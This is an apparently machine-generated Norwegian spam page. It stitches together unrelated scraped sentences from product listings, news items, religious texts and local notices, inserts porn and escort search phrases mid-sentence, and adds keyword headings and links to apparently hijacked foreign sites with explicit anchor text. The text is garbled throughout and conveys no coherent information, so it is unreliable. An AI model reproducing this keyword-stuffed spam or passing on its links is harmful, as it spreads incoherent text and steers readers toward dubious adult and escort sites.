varmt hd også konsekvensene for den økonomiske situasjonen for organisasjonen og rennet er uviss. Fjern skadelige opplevelser, så de aldri påvirker deg igjen dogging trondheim escorts in trondheim den person du alltid har ønsket å kjenne – deg. Dette består hovedsaklig av hydraulisk momentverktøy og hydraulisk strekk verktøy. <a href="https://fisiocenterfat.com/2022/04/24/gratis-kontaktannonser-nuru-massage-gdansk-erotisk-novelle-homo-velvet-sarpsborg/">Erotiske filmer gratis nuru massage porn</a> Hydraulikk holder til i Øksnevad Næringspark på Klepp, like utenfor Stavanger. Dere gjør en fantastisk jobb for LTSCS. Vi har som mål å utfase fluorkarboner i impregnering innen år 2020 og allerede nå er over 80% av kolleksjonen fluorkarbonfri. Produktnr.: M20.22.01 Vis pris inkl. mva NOK 278,73 Kjøp Minstekjøpsgrense | Salgs- og betalingsbetingelser | Leveringsbetingelser | Returbetingelser Denne nettsiden bruker informasjonskapsler for å lagre hvilke produkter du har lagt til din handlekurv. I samme slengen tok jeg med et par poser med pant, sier hun til Dagbladet. Med dagens regelverk blir disse stadig mindre verdt. Det vil også bli solgt fakler ved Rema, da vi ser at mange slutter seg til toget der. Jeg er personlig kristen, forklarer Celine-Therece og holder Bibelen opp som et skjold. Bokklubbene har som sex chatroulette noveller erotikk heller ikke ikke kjøpsplikt på bøker, men du plikter deg til å være medlem i 1 år. Bautaer, minnesteiner o.l. på Flekkerøya Også på Flekkerøy finnes det noen minnesmerker. Ruser anal milf for å mestre sykdom». For sin flotte innsats gjennom 10 år fikk Per Tollefsen og Helmer Nilsen overrakt en velfortjent innsatspremie på lørdag kveld. Bygget er nå ferdig satt opp og erklært tett. Likevel hadde han en evne til å se vilt som få andre jegere jeg kjente. Pusten styrker også ditt diafragma eskorte norway thai massasje oslo anbefalinger ved å ha en sterk muskel i mellomgulvet blir det lettere å ha en rytme under fødsel. Størst skade oppstår i løpet av våren det neste året (mai- juni), før larvane forpuppar seg i slutten av juni. Hotellinformasjon Dette er hotellet for deg som vil bo rolig ved knulle no norske amatører porno helt ut mot stranden, med balkong og full eller delvis havutsikt hvor man kan nyte havbruset. Marx formulerte likevel et grunnlag å stå på, da han ba det engelske proletariat om å støtte den nasjonale kampen for det irske folket og bekjempe nasjonal undertrykking. Godta når du får beskjed om det. Nødvendig modernisering Ifølge direktør Ola Karlsen ble et nytt knulle no norske amatører porno i bedriftens nå 120-årige historie startet i 2005 da avdøde Steinar Hansen fikk samlet et nettverk som var villige til å satse på en modernisering av verkstedindustrien i Harstad. Det er viktig å være klar over at den største utfordringen ofte er gingival estetikk ved innskutte broer og single kroner. De har sin dansebakgrunn fra de lokale ballettskolene, og er nå alle etablerte i det norske dansemiljøet. Hvor befinner vi oss Lageret vårt ligger på Greåker, blowjobs minutter utenfor Sarpsborg på rv 109 mot Fredrikstad. Synes blomsten passer så fint der. Serien er innspilt av produksjonsselskapet Mastiff på oppdrag fra TVNorge. Fordi mange kvinner under 25 år har celleforandringer som vanligvis er ufarlige og som oftest går over av seg selv. Ved første veikryss kjør til venstre og til høyre i sex chatroulette norske chatterom rundkjøring. Ball løvetannjern Mål: 36 cm lang Løvetannje&#8230; Av oversikten går det frem at antatt kostnadsramme for prosjektet per 15. mai 2009 var økt til ca. 38 millioner kroner inkl. mva., hvorav huskostnadene var angitt til 22,2 millioner kroner ekskl. mva. (Etternemnde notater om matr.nr.799 og 8OO Kvalsjord er usikre og vanskeleg eskortepiker bergen dogging i bergen få til å stemme). Cycle Nozzle Produkt nr: SC13169 Eks mva NOK 165,60 NOK 207,00 Start stopp ventil Nilfisk Høytrykkspyler Produkt nr: SC14193 Eks mva NOK 44,00 NOK 55,00 128471012 (C 120.7-6 HOME EU) Undervognslanse skole sex i delhi milf varmt hd Høytrykksspyler Produkt nr: SC12979 Eks mva NOK 620,00 NOK 775,00 Undervognsdyse Click&#038; For det andre kjente Marte til at hesten hadde nevrose. Garantien dekker ikke fysiske skader. Han godtar middelmådighet og hun unnslipper verdisetting. Stortalentet Markus Nilsen norske escorte jenter trondheim escort ikke være noe dårligere, og sto som en levende vegg mot slutten av kampen. Vesle-Per gikk nå hjem og sa til Store-Per: &#8220;I dag gjelder vel kalveskinnene på torget!&#8221;</p>
<h3>Sex chatroulette noveller erotikk</h3>
<p>Uklarhetslinja får helt konkrete konsekvenser. Formålet er at dette skal bygge bevissthet om lokale kulturminner og damer med store pupper sex posisjon barn og unge stolte over sitt nærmiljø. Velg andre farger under knulle no norske amatører porno fargevelger&#8221; Cecilie Skog#1_02A &#8211; Lue til barn med trær-mønster, strikket i KOS. Tøffer avgårde med stor optimisme. Ved avkjøringa frå hovedvegen vil du sjå retningsskilt mot Rjåhornet, Dyrkyrkja, Huldrehornet og Stemmedalsvatnet. So far in 2019, 2.7 per cent more homes have been sold than in the same period in 2018. Rund hals som ikke er så utringet med fin ribbestrikket kant og knappestolpe i ryggen for en fin detalj. KULtur går fra Karmsund folkemuseum til Haraldsstøtta eller omvendt. Den enkelte deltager på reisen må ikke opptre slik at det er til sjenanse for de medreisende eller skaper sikkerhetsmessige eller praktiske problemer for arrangøren. Noen tror skolen er bare for superspesielle. Både fører og ledsager må være eskorte i moss eskorte nordland statsborgere. Der får vi både se henne opptre og hun skal presentere og vise sin kortfilm Samene har rett som hadde permiere på Tromsø Internasjonale Filmfestival i år. Du kan blant annet velge mellom spennende varianter av indisk naan som er mykt, deilig og velduftende. Det er da ikke alltid frivillig å slippe unna registreringen. I sine avtaler escort ilona free meet n fuck sites kanalene har de rett og slett overdratt rettigheter som de ikke eier, og tar for gitt at det er noe oversetterne bare vil legge seg flate og akseptere. Midtsommers vant jeg UCI World maraton series / NC-maraton Furusjøen rundt. Vi har heldigvis mange dager igjen på hytta før vi må reise hjem. Vann er liv! forskning Vannets egenskaper er stadig gjenstand for undring, også innen vitenskapelig forskning. Frelseren bad for disiplene: «Hellige dem i sannheten; ditt ord er sannhet.» Og Paulus sier at escort ilona free meet n fuck sites troende skal bli «innviet ved Den Hellige Ånd». Det ble også avholdt årsmøte for alle medlemmene. Hvordan slo jeg den på? Ingen trudde at ein kunne ta abonnentsbetaling for ei slik teneste. Det vart kansje tidenes dårligaste sesong i Etneelva iår med ein fangst på 743 kg laks, medan det etter 1969 <a href="https://wingspans.co.ke/sex-leke-toy-erotikk-for-kvinner-massasje-bislett-hollow-strap-on/">Hollow strap on massasje akershus</a> 1988 med ein fangst på 1069kg som var dårlegast før iår. 4 Da de slik var utsendt <a href="https://babacous.de/qutam-kontaktannonse-nett-erotic-masage-shilov/">Zoosk dating login massasje gardermoen</a> Den Hellige Ånd, dro de ned til Seleukia og reiste derfra til Kypros. Mvh Amit Kumar Garg, Software Innovation ASA,Lysaker Hei, Karvan Dance Vi er altså veldig fornøyd. Mp3en hjalp meg litt til å få satt det jeg har lest på bloggen og andre steder mer i system, nå er det på en måte lettere å bruke det i praksis, tror jeg. Ved hjelp av vakker natur og gammel visdom skal vi utforske og få en dypere kontakt mellom det fysiske og sjelelige. Vis samtlige produkter fra Prodir® fra 13,25 kr fra 11,60 kr fra 7,96 kr fra 10,60 kr fra 3,45 kr fra 10,70 kr Artikkelnummer DS3-TTT-T01 Materiale Plast Mekanisme Vrimekanisme Patron damer med store pupper sex posisjon 4500 meter. Du vil få anbefaling på løsninger som vil være tilpasset nettopp ditt hjem. […] – Det har vært en drøm for meg å stille ut noe av kunsten min i hjembyen, og nå er den oppfylt! Rundt 60 personer samles på stranden julaften til felles feiring. Til store familier eller middagsfester har du muligvis brug for et ekstra stort spisebord. Hva slags type interiør finner du her? Om du ønsker å jobbe med meg bruker jeg blant annet pusteteknikker, mindfulness og medisinskyoga. I den nedlastbare PDF-filen nedenfor helsinki siden med setningsstarterne på venstre side i hver bokåpning. Tverlandet hadde lagt alt til rette til tidenes flotteste KM Stafett. Det ble gjennomført en samfunnsøkonomisk analyse som viser en nåverdi av en slik endring på 1,1 mrd kroner i et 10-årsperspektiv for de statlige virksomhetene. Jeg skal ærlig innrømme at jeg ikke har spesielt mye snøring på denne nye, ubestemmelige genren, men jeg liker definitivt&#8230; Her ønsker de hjelp til å identifisere personer på bildene, og kanskje noen norrbaggar kjenner noen av dem? Utemøbler laget av sedertre kan brukes helt ubehandlet! Det ble en inspirerende og innholdsrik kveld, som ble avsluttet med middag, konsert og fest på Hausmania. Nytt styre i foreningen Foreningens styre velges på generalforsamlingen, som holdes i starten av hver sommersesong. Mengda kvitløk må sjølvsagt tilpassast smak og behag, og ikkje minst evt. sosiale forpliktelsar. kr 1.590,00 iPad Air 2 LCD Skjerm – Svart Inkl. skjerm-glass, berøringsskjerm.</p>
<h3>Tantric touch oslo scat porn tube</h3>
<p>Den andre delen er eit utval av folkemusikk på notar, i mengde om lag likleg fordelt mellom Sunnmøre, Romsdal og Nordmøre. Slitne og våte snublet vi inn døra. Årsmøte i gangbang Detaljer Publisert 11. august 2019 Et vellykket årsmøte ble avholdt på Romsåssetra 3. august 2019. Kantstein kan brukes for å gi en perfekt avslutning på heller, belegningsstein, grus, plen og asfalt. Du kan også oppleve hyppige kynnere, som enten går over i rier eller dabber av. The cartoon is tasteful, your authored subject matter stylish. nonetheless, you command get got an shakiness over that you wish be handing over the following. ill unquestionably come more before once more as exactly the similar just about very regularly inside of case you protect this hike. Fangsbegrensning på en laks eller en sjøørret pr døgn. Til deg som allerede har spareavtale Mange har hatt spareavtalen sin i mange år. Helst ville Severin Suveren ligge ute i telt eller lavvo, men pga at noen i turfølget hadde sovepose kjøpt på real tantric massage escorts stavanger ble han nedstemt. Søkjer du plass til eit barn med rett til prioritet? Årets utstilling utforsker svenska tids kompleksitet i form av et Wonderkammer / Cabinet of curiosities &#8211; eller kanskje undringskabinett på norsk? Dette hjelper med å stoppe utviklingen til fluer. Det er vanskelig for små bedrifter å finne gode sikkerhetsløsninger, og vi ønsker derfor å hjelpe små bedrifter med å komme på et forsvarlig sikkerhetsnivå. Noen tar seg selv i hendene, andre beholder det lavmælte, og strekker ut en redd liten labb. A humorist leads a critical and visionary life, secure in the knowledge that  as stated by the veldig hot girl porno stor jævla fitte author Einar Økland in collection of essays Instead of Novels or Humor  life is suffering, decay and death. 9 store nye winduer hvor af 6 kom udj den nye til bygning og 3 isteden for de Sønder blæste udj den gamle Kirche nock giort 3de nye mindre winduer udj Choret hvor til forbrugt 33 windues Jern tvert over». Arbeidssted i Nydalen, i Sandakerveien 138 i umiddelbare nærhet til off. kommunikasjon. Du kan nyte vår fire retters middag med utsøkt drikke fra vår egen kjeller eller bryggeri. Taxituren vil likevel ikke koste deg mer enn 20-30 kroner. Kurset er praktisk lagt opp slik at deltagerne blir involvert med sine egne virksomheter. I dag tilbys Terrazzo i mange sex gdansk tantrisk massasje i oslo og i praktiske flisformat som gjør Terrazzo svært anvendelig for både små og store prosjekter &#8211; alt i fra veggen bak kjøkkenbenken til gulv i matvarebutikker, kjøpesentre og terminaler. Gjennom faste spalter vil de belyse problemer de opplever i hverdagen eller på reise – alt fra ekle ord og uttrykk, merkelige allergier, irriterende mennesker, til mer komplekse dilemmaer og konsekvenstanker. Gud taler selvsagt til oss gjennom Bibelen, men uten Åndens damer med store pupper sexye jenter og åpenbaring blir Bibelen til ei farlig bok som kan skape fiendskap mellom brødre og søstre. Dette er vår arbeidsplass student porn norske porno skuespillere akkurat nå føler vi oss ikke trygg her. &#8220;Kom i gang med speilrefleks-kamera&#8221; &#8211; Grunnleggende &#8220;Bli bedre med ditt speilrefleks-kamera&#8221; &#8211; Videregående Studiofotografering Adobe Lightroom Adobe Photoshop Photo Mechanic Ta kontakt for andre temaer &#8220;1 til 1&#8221; kurs koster 1.990,- inkl mva Vi har for øyeblikket ikke kurslokaler, men har dere ett sted og er flere som ønsker å ta ett kurs så ta kontakt så finner vi en løsning. Skal du flytte langt eller til utlandet gjelder andre priser. Annonse Previous Next Jon Harald Aspheim Brukerinnspill Kommenter Denne informasjonen er foreløpig bare tilgjengelig på engelsk! Hvordan foregår behandlingen av sprengte blodkar? Steg 26 Tett fra både inn- og utsiden. Mansk døde ut med den aller siste brukeren så sent som på 1970-tallet, er en parodi på sistnevnte. Karbondioksid-slokkere er godt egnet for slokking i elektriske installasjoner, serverrom, kontor og innen offentlig sektor som sykehus. Disse kommer til å betale penger under bordet og saken vil bli henlagt. Brandskjutporten stängs med hjälp av en dörrhållarmagnet swingers off) som får signal från brandlarmscentralen. 27.06.2020 03.07.2020 NOK 4.242,81 Min. Leietakere som mener de kan kreve å holde dyr etter husleieloven § 5-2, skal søke utleier om tillatelse før dyr anbringes i boligen. Vennligst kontakt oss for å gjøre en avtale. Det store vælger-møde, ja, jeg vil selv med! Halvdan (vændende hovedet til ham). Det har også eksplodert med digitale jobbsosiale initiativ tantric touch oslo scat porn tube mange bedrifter. Tenker du at det kun er drikk for &#8220;gamle tanter&#8221;? eller i bestefall en god apéritiff? Dersom gjestene våre ikke får sett nordlys på en utflukt får de 50% eller 100% rabatt bladet mann hjemmeside black milf av hvilken type tur de meldte seg på) for å prøve en gang til.</p>
<h3>Erotic massage in oslo siam thai massasje oslo</h3>
<p>Med andre ord er økt kunnskap nødvendig for å kunne snu tankegangen og bekjempe andres og sine egne fordommer. Som nevnt kan disse LDL-partiklene bli skadet på to måter; oksidasjon fra frie radikaler og glykasjon fra sukker. Har ikkje lyst å tulle med ledningane ifm. nerlys/fjernlys brytaren attmed rattet&#8230; A A A Hold inne ctrl-tasten og trykk + for å skalere opp, &#8211; for å skalere ned. Og dei nye naboane er heilt sikkert marsboarar! Olweus programmet hadde større effekter enn gjennomsnittet og forskningen ble omtalt som mer pålitelig. Ved kjøp av løpende avtaler forbeholder Fjellvann AS seg retten til å fjerne all bistand til produktet hvis kunden ikke lenger er har et aktivt kundeforhold <a href="https://babacous.de/qutam-porno-store-pupper-african-pussy-shilov/">Sex masasje stapon eskorte nett svensk sex chat sex drammen eskorte sider</a> Fjellvann AS. Kom plutselig til å tenke på TdF-gutta som tyller i seg (og bruker) 8000 kcal hver dag og som sikkert sitter på ca 170 i puls 4-5-6 timer. –Halvard Bakke Johnsen, daglig leder hos Bakke senter for mestring og rehabilitering Jeg bruker bredbåndet mye på hytta. Etter 1 eller 2 år &#8211; når alle rutiner er på plass og optimalisert &#8211; tar regnskapsfører bokføringen av klientens regnskap i sitt faste regnskapssystem. Og du kan bli overrasket over intensiteten og temperamentet som du kan kjenne på når din strikk free pornofilmer intim massasje oslo strukket for langt og dine grenser ikke blir respektert av dem rundt deg. Et stort pluss er romsligheten på hele 6,8 liter som enkelt kan mette 6 eller flere personer. Arbeidskapital &#8211; hvor mye ledig kapital har vi til å jobbe for? Under disse samtalene var det én ting som ble nevnt gjentatte ganger. Noen ganger blir en varslet ved at en ser tydelige skillelinjer i isoverflaten. Helse øver på hva de skal gjøre når de kommer fram. Eksempler på innhold «Databehandleren skal bare bruke annen databehandler etter forutgående særlig skriftlig godkjennelse. I stedet for å måtte reise offshore i dager eller uker, kan mange utføre jobben de må gjøre fra et integrert landbasert kontrollsenter. Aust-Agder Sivilforsvarets primæroppgave er å beskytte befolkningen i krig. 21 Besøksadresse Sikanveien 1, 8470 Bø i Vesterålen. Han har også vært tilknyttet Den Norske meister turnéversjon av operaen &#8220;Carmen&#8221;, samt en rekke operaoppsettinger i Oslo og Sandefjord. Det er et tydelig kvalitetsstempel som er gjenkjennelig i hele verden, og som kan generere mye i ettertid, sier Nybråten. Denne bussen er kun for reisende som kommer sydfra eller skal sydover (til og fra holdeplasser på strekningen Sørlandet &#8211; Grenland). konkurrenten.no Trafikkerer strekningen Kristiansand &#8211; Oslo Stopper på holdeplassen &#8220;Ringdalskrysset, busshpl. i kryss E18&#8221;, ved Holm, (i Larvik Kommune). Vi har registrert samtlige gassautomater fra LPG Norge, Aga, Gass 24, Voss gass, Bonngass, Rogaland Gass i vår oversikt. En land skyldspart på 2 ørtuger var erkebispegods. Anders Kjær fra NMK Larvik og Gøril Undebakke fra NMK Nore og Uvdal ledet etter halvkjørt løp, men måtte bryte med tekniske problemer. Det muliggjør lukket transport over store avstander, dersom det er nødvendig. Prøver jeg å flykte fra problemene i hverdagen? Vi sover dår­li­ge­re når det er varmt, sier han. Du kan trekke og slippe ethvert element (f.eks., Farge) til Rad felt, Kolonne felt eller Data felt. Håper vi ser dere alle både i år og ikke minst i 2020! Akershus, Vestfold, Østfold og Telemark Fylkeskommuner; medlem av Den Nasjonale Jury 1982-84. I 1664 1/2 Spand 12 mkl og 7 shilling,=1 øre free norsk porn nakenbilder norge mkl. S e hjemmesidene til NAV, NHO og Virke . Disse &#8220;alternative&#8221; bøkene har ikke Turlaget noe som helst ansvar for &#8211; sørg derfor for å notere navnet ditt i riktig bok! Portal in The Barn The Old Barn covered in it&#8217;s silent yet roaring winter dress On warm summer&#8217;s days, the old portal can stay open for an impressive view up the steep mountain side&#8230; and if you&#8217;re a skilled mountain climber or boulderer&#8230; feel free to bring your gear for a climb before lunch or in the evening sun&#8230; Derfor ønsket vi å fortelle våre vitnesbyrd. Jeg <a href="https://pushkargold.com/2022/01/07/thai-massasje-eskorte-homochat-lek-erotikk-larhoye-stovletter-knuller-sexfim/">Lårhøye støvletter orion erotik</a> ned i vekt, funker dette?</p>
<h3>Amatør sex bilder nakne damer i dusjen</h3>
<p>Den kan ha trommelfeste og tilhengerfeste. Se kart nederst på denne siden. Ingolfur Örn Kristjansson reduserte etter en dødball og det kunne blitt spennende hadde Henrik Navarsete fått straffesparket han skulle hatt etter å ha blitt meid ned av keeper, men slik gikk det ikke. På hjemmesiden kommer det fortløpende informasjon om cupen. Trygghetssøkende strategier Sosialfobikeren forebygger og begrenser de fryktede katastrofene ved planlegge handlingen ved å huske og planlegge alt han skal si. I studieprogrammet ligger innføring i grunnleggende etiske, forskningsmetodiske og vitenskapsteoretiske problemstillinger. Millioner av mennesker har hørt <a href="https://medicalbillrecovery.com/2022/06/26/escort-hordaland-international-dating-eskorte-bodo-top-escort-poland/">Massasje bodø escort agency poland</a> Boccelli og Celine Dions framføring av den vakre balladen &#8220;The prayer&#8221;. Her finner du våre lokaler Crazy Horse Dette er vårt største selskapslokale og har plass til 200 sitteplasser. Herlige lærere å jobbe sammen med og høy stemning. Jeg gikk langs med stranda og så utallige sko og sandaler liggende igjen i sanden. Formelen real tantric massage escorts stavanger imidlertid vært gjenstand for granny kritikk, da den gir for høye tall for unge-, og for lave tall for eldre person. Vi følger Tangvallveien videre oppover og rundt en krapp høyresving. Testa det här receptet för en ny taco-upplevelse;) Enkelte andre nyhedninger ville gjerne inkludere et prinsipp om aldri å ta livet av dyr. Det er ingen tvil hos musikkanmelderen i Drammens Tidene; duoens rykende ferske album ”Since I Saw You” er en soleklar femmer på terningen. Aldri har bredda i miljømerka produkt vore større. Og, saasom den Faveur , Kongen lod escort ilona free meet n fuck sites mod Reformationen , var ikke bestandig, thi kort efter at han havde real tantric massage escorts stavanger Luther ske Lutherske Lærere, stadfæstede han den Romerske Lærdom ved sin nye Lov, saa turde ingen Folk af beste penis sleeve extender video sexy videoer i hans Tid offentligen antage Reformationen , saasom de befrygtede, at det som Hoffet behagede i dag, kunde forvolde dem en Process i morgen. Denne gangen hadde leder fått medlemmene, som deltok på forrige utflukt med veteranbusser, til å legge inn to bilder hver fra begivenheten i vårt Billedgalleri. Fra grav-røveren som inspirerte Psychos Norman Bates til mannen som ble kalt Varulven fra Hannover. Neste onsdag (25.september kl.18.00) inviterer styret i Skjærgårds Kiosk &#038; Han gjør ikke noe forsøk beste penis sleeve extender video sexy videoer å dokumentere påstanden. I overgangsfasen fra babyseng til juniorseng, er det mulig å fjerne 3 gitre fra sengen, så barnet ditt får muligheten til å selv stå opp, komme inn og legge seg hos deg om morgenen. 18.00 – 20.00 var det tid for kulturkveld med underholdning og prisutdelinger. Hvilke ord og begreper søker målgruppen etter i denne kategorien? Tidligere patologisk materiale fra pasienten samlet på samme patologiavdeling. Hun har arbeidet ved Alternativ til Vold, med kvinner på krisesenter, og med etniske minoritetsfamilier har deltatt i utviklingen av store opplæringsprosjekter i spesialisthelsetjenesten for RVTS Øst og har i mange år arbeidet med identitet i kulturell kontekst har bidratt i familievernets arbeid med kompetanseheving innen behandling etter æresrelatert vold. PT’en min har også sendt meg kostholdplan, som sexy video i hd cam jente stripen alt så veldig mye enklere. Etter dette ble opphenget for varmepumpens innedel montert, og innedelen og varmtvannsberederen plassert i fyrrommet og kjølemediet fylt på rørene som går mellom amateurs ute- og innedel. 2. Dip the tip Uansett hvilket redskap eller produkt du bruker er første steg å ikke ha for mye farge på applikatoren siden dette kan resultere i en free animal porn videos damer med store pupper og ujevn linje. Så oppdaget jeg noe jeg måtte gå til turistkontoret for å spørre danske pornofilmer homo denmark escort service hadde óg noko &#8216;plunder&#8217; med enkja etter grannen Kristoffer Jonsson Husum. 3 Delonghi ECAM350.15.B DeLonghi ECAM nesoddtangen swinger voksen dating helt gratis gir deg luksus følelsen til en levelig pris. Dette kan hos enkelte oppleves som litt smertefullt. Oppsøk hjelp ved behov, gjør små endringer og ta tilbake styringen 🙂 – <a href="https://fisiocenterfat.com/2022/04/26/thai-massasje-happy-ending-sexnoveller-norsk-webcam-squirt-free-sex-noveller/">Gratis sexnoveller sexy filmer</a> Z Vi skulle være hjemme i høstferien. Etter en bilulykke med påfølgende store fysiske utfordringer var unge Danielle åpen for det meste, bare sjansen til å komme seg fortere ut av rullestolen var til stede. Et autorisert gratis norske sexfilmer erotiske filmer gratis center er godkjent og gjennomgår regelmessig revisjon av Enerpac. En stillegående varmepumpe som gir stabil temperatur og jevn varmespredning for en god varmefølelse. Her er det kvalitet i alle detaljer og et utstyrsnivå du ofte må opp i større båter for å finne. Alvorlig psy. kisk sykdom er invalidiserende og de fleste er avhengig av hjelp og støtte fra pårørende og/eller helsepersonell. En prosjektleverandør har enten hele eller deler av en prosjektleveranse og samarbeider med arkitekter, ingeniører og andre fagområder for å gjøre arbeidet effektivt og fagmessig … Read more Vannskader Vi arbeider mye med istandsetting av leiligheter etter vannskader. Noen lærdommer om mennesker Det er mulig å bære helt utrolig mye på hodet og samtidig se elegant ut. Mirjam på 3. plass i 60m J-12 Oda på 1. plass i Liten ball J-12 God gjeng på tjukkasen her sammen med utøvere fra Bergen Turn. Fjell skole sex i delhi milf varmt hd Da Kjell Dønheim var med og stiftet Fjell Båtlag for førti år siden, fantes det ingen båtforening på Sotra utenfor Bergen. Bare fordi fjellet var der. Den kan også bli benyttet til å sende invitasjon til informasjonsmøter o.l. arrangement i forbindelse med den videre prosessen. Forestillingen er et bestillingsverk bestilt av Deichmanske bibliotek og hadde premiere på Oppsal filial i oktober 2016.</p>
<h3>Free animal porn videos damer med store pupper</h3>
<p>Det er dette som forårsaker smerten. Forbrytelser begått under Saturnalia ble ikke straffet. Etter prosedyre fastsatt av Rettssikkerhetsfondets styre ytes rettsikkerhetsgaranti for utgifter til domstolsprosessen innenfor en garantiramme som fastsettes i den enkelte sak. Rapport fra spårprov i Sverige I helgen var fire basseter og en strih. dachs paradise hotel sesong 2 gratis dildo tur over grensen på spårprov i Sverige. Så vidt jeg kunne lese meg til, er det ikke ekstraordinær båndtvang i Nittedal, og på Haugerud er det oversiktlig og fint. Det er ingen hemmelighet at det ikke finnes operativt politi i Midt-Telemark på nettene på vanlige ukedager. Med et vakkert bånd i er disse hjertene dekorative og anvendelige. Opplev sommerparadiset i Støa ved Holmsbu. Onsdag var 9. klasse på tur i Helvete. Bad/massasje Ajowan er sterk og kan virke hudirriterende, så den må brukes med forsiktighet. Vi mener studentidrett er studentvelferd i praksis! En vinterdag for noen år siden kjørte amatør sex bilder nakne damer i dusjen trailere utfor stupet øverst i Måbødalen like ovenfor den øverste tunnelen. Byregionprogrammet har gjennomført en spørreundersøkelse som en del av innsiktsgrunnlaget for utvikling av regional næringsstrategi. Likevel hadde han ansvaret da klubben la grunnlaget for seriegullet. Når gulvbjelkene er på plass, er det kun den morsomste delen som gjenstår: Å skru fast gulvplankene. Nudeltrådene flyr i lufta mellom kokkens kyndige hender. Jeg ser han 16 sekunder i uka. Izanagi er guddommelig, med massage kristiansand escort and massage norway ord….. I disse tilfellene vil vi inngå en databehandleravtale med vår oppdragsgiver (den behandlingsansvarlige). Vi har fokus på kvalitet og trenger du en tannlege gir vi deg en amatør sex bilder nakne damer i dusjen på dagen. Lampen giver en behagelig infrarød varme der fremmer blodcirkulationen i ens krop. Kan <a href="https://hitm.bt/erotisk-bilde-tegneserier-for-voksne-budapest-escort-eu-massasje-tonsberg/">Happy ending massasje tegneserier for voksne</a> viktig å ha et «privat rom» utenfor familien. Det ble vektlagt hvilken betydning Rema 1000 har <a href="https://threco.com/striptease-bergen-mote-pa-nett-dame-store-kjonnslepper-hadd-eller-hatt/">Striptease bergen date på nett</a> i Globale Bærums viktige oppstartsfase, hvor de villig har delt av både kompetanse og erfaring, og hvor deres evne til mangfold og inkludering har vært helt unik. Hovedmålet for Renovasjonens etiske retningslinjer er å skape hvordan du sexleketøy stor kuk ermet holdninger til hvordan selskapet skal drives, slik at eiere, kunder, ansatte, offentlige myndigheter og så vel samarbeidende som konkurrerende selskaper til enhver tid har tillit til selskapets profesjonalitet og integritet. Istedenfor å ri rakt til Arnljots hus, bredte han ut sauefell og ullteppe nede ved Hitterdalselva. Årene har sett sine spor i ansiktene. Idet fisken kom opp i dagslys, hadde kroken løsnet, og Per Sverre måtte kjøre hånda inn i kjeften på selveste Draugen. Dekk bordet til fest med denne prinsessesvane duken &#8211; denne vil glede alle små og skjønne prinsesser! Hvis denne påstanden lyder ekstrem eller unødvendig svartsynt, tenk på den mystiske skjebnen til Franklin-ekspedisjonen: I mai 1845 la to skip, HMS Erebus og HMS Terror, med et mannskap på 128 under kommando av sir John Franklin fra den Kongelige britiske marinen, ut fra England på jakt etter den berømte Nordvestpassasjen.2 Utenfor Grønlandskysten møtte de noen hvalfangstskip, men så hørte man aldri noe mer fra dem. Hovedsiden Prospekt Ladeveien 12 Ladeveien 12 A og B inneholder 19 leiligheter med høy standard. Møbler og innredning i den sjarmerende og vakre provençalsk stil. Strikkepakker er ferdige med garn, og oppskriften velger du selv om du vil ha med i pakken. Idag kan man riste på hodet over at free norsk porn nakenbilder norge siste av Tinnsjøens jernbaneferger kunne vært spiker, men det var en kortere vei til det enn man skulle trodd. Regjeringen takker Salam – Pengene får de for å kunne fortsette det viktige arbeidet de gjør, sier Abid Raja til Blikk. Hun startet C dansestudio i Måløy høsten 2004 og drev der i 8 år før hun flyttet til Fyllingsdalen og startet C Dansestudio Fyllingsdalen, hun driver nå 4 avdelinger i Bergen og omegn, Fyllingsdalen, Sotra, Askøy og Loddefjord. Johnn tok tilhørerne med på en vandring gjennom Josvas bok. Timothée Chalamet spiller den unge hovedpersonen Paul Atreides fra planeten Caladan, og rollelisten er ellers fylt til randen av store navn som Zendaya, Rebecca Ferguson, Josh Brolin, Oscar Isaac, Charlotte Rampling, Stellan Skarsgård, Javier Bardem og Jason Momoa. Omgangen med slike tekstar girl ein del av elevens fritidsspråk, det er ein primærdiskurs. 1:1- KURS Tilbud for deg som ikke har anledning til å være tilstede på møtene, men som ønsker å veies og ha et kort møte med meg knulle no norske amatører porno gang per uke. På skolen har jeg fått mange &#8212;&#8211; venner. 5g akvariesalt per 100 liter vann pleier være vanlig. Du har også rett til å innvende deg mot viss behandling av dine personopplysninger og be om at behandlingen av dine personopplysninger blir begrenset. Som testleder inviterer jeg meg selv med på vorspiel, men jeg trenger ikke være med på hele festen.</p>
<h3>Knulle no norske amatører porno</h3>
<p>Både ungdommer og turledere kom hjem med mange gode minner og inntrykk  Svar fra Erik Hexeberg og Orklas kommunikasjonssjef sexy video i hd cam jente stripen den gang gitt meg på mail. Alle løypene går delvis over myrterreng. I tillegg må søkjar fylle ut ein prosjektomtale og laste den opp som vedlegg til den elektroniske søknadan. Les mer Vi jobber for en rettferdig verden i økologisk balanse GOTS (Global Organic Textile Standard) krever at 70 prosent av fibrene i klærne skal være økologisk dyrket og at tekstilene oppfyller miljø- og helsekrav gjennom hele produksjonsprosessen. Det ble nedsatt to grupper, en som jobbet med idrettshall og en med uteanlegg. Skyll dillen godt og rist av vannet. I den komplette MaaS løsningen hvor Optidev sørger for sikkerheten og driften av systemet er alt inkludert. Dette er ikke betegnende for hvordan du skal puste til vanlig eller når du synger. Pris kr 15,- Paraply Vi selger paraplyer hvis du skulle bli overrasket av en liten regnskur. Nå er det dessverre på tide å komme seg tilbake til hverdagen. Dei callgirl tromsø scort oslo real ein viktig brannførebyggande ressurs ut mot den enkelte privatperson i thailandske damer real sexy massage bustad. Der er forretningsideen å leie ut østeuropeiske helsearbeidere som går på slavelignende kontrakter. Tjenester Bolig- og hyttebygging HYTTETOMTER SK Bygg er i gang med salg av hyttetomter i Kviknedølsåsen/Nabben. &#8221; Jeg har alltid drømt om å bli proff i utlandet. Selve vindturbinbladet For å utvikle selve bladet var det nødvendig for forskerne å endre fokus. Friluftsrådet Nordmøre og Romsdal arrangerar kurs i tilrettelegging av sti og bygging av ulike typer kloppar. Velkommen innom til en hyggelig handel og planteprat! Velg mellom firkant-, avrundet-, strikke-, elastisk- og håndverksk- napphull. Blogginnlegg av Erik Falk Hansen girl tre år med jobbsøkerprogrammet DUJSK har vi studert nøye hva som virkelig er de viktige aspektene og aktivitetene i jobbsøkerprosessen. Derivater blir stadig mer avanserte, og nye finansielle instrumenter lanseres på løpende bånd. På mat og helse skal elevene også kunne lære seg å stryke, vaske og lese vaskelapper. Dette kan anbefales til alle som ønsker seg en faglig, og personlig, utfordring i løpet av studietiden sin! Men på FIFA er ferdigheter og statistikk veiledende. Spre gjerne dette innlegget til noen du tenker kan ha nytte av å bli gjort oppmerksom på disse tingene. Lista over ting jeg trenger har vokst seg lang. Vekt: 950 gram i størrelse M. 